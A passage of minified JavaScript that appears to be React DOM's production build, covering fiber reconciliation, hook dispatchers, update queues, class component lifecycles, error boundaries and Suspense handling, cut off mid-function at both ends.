ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(f,c.sibling),c=o(c,p.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=Ol(p,f.mode,g),c.return=f,f=c}return i(f);case St:return C=p._init,N(f,c,C(p._payload),g)}if(Gn(p))return k(f,c,p,g);if(Fn(p))return x(f,c,p,g);Hr(f,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(f,c.sibling),c=o(c,p),c.return=f,f=c):(n(f,c),c=Ul(p,f.mode,g),c.return=f,f=c),i(f)):n(f,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var d=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,S=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:S,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var k=e,x=s;switch(h=t,S=n,x.tag){case 1:if(k=x.payload,typeof k=="function"){d=k.call(S,d,h);break e}d=k;break e;case 3:k.flags=k.flags&-65537|128;case 0:if(k=x.payload,h=typeof k=="function"?k.call(S,d,h):k,h==null)break e;d=q({},d,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else S={eventTime:S,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=S,u=d):m=m.next=S,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=d),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=d}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var d={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=d,i=r):u=u.next=d,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=W;W=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{W=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,d=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";d||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(d||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,d=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var S=n.getDerivedStateFromProps;(m=typeof S=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==d||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var k=t.memoizedState;s!==d||h!==k||Re.current||kt?(typeof S=="function"&&(hi(t,n,S,r),k=t.memoizedState),(a=kt||Iu(t,n,a,r,h,k,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,k,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,k,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=k),i.props=r,i.state=k,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return 